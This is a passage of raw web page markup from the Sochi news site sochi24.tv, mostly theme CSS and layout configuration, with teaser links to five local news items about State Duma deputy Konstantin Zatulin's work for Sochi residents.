.td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-66941","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap 